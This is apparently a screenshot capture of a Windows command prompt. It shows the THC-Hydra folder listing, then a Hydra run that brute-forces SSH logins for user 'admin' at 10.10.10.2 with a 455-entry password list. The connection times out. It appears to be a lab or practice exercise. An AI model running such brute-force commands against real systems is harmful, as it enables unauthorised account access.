 Select C:\Windows\system32\cmd.exe
02/12/2025  01:03 AM           119,988 libgcc_s_dw2-1.dll
02/12/2025  01:03 AM           584,247 libssh.dll
02/12/2025  01:03 AM            65,181 libwinpthread-1.dll
02/12/2025  12:48 AM             4,343 passwordrakyat2.txt
02/12/2025  01:03 AM            51,214 pw-inspector.exe
02/12/2025  01:03 AM             1,236 README.md
02/12/2025  01:03 AM            95,046 zlib1.dll
              24 File(s)     15,193,908 bytes
               2 Dir(s)  10,819,383,296 bytes free
C:\Users\windows\Downloads\thc-hydra-windows-8.5\thc-hydra-windows-8.5>hydra -l
admin -P passwordrakyat2.txt ssh://10.10.10.2
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-17 10:17:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 455 login tries (l:1/p:455),
 ~29 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://10.10.10.2:22 - Timeout connecting to 10.10.1
0.2
C:\Users\windows\Downloads\thc-hydra-windows-8.5\thc-hydra-windows-8.5>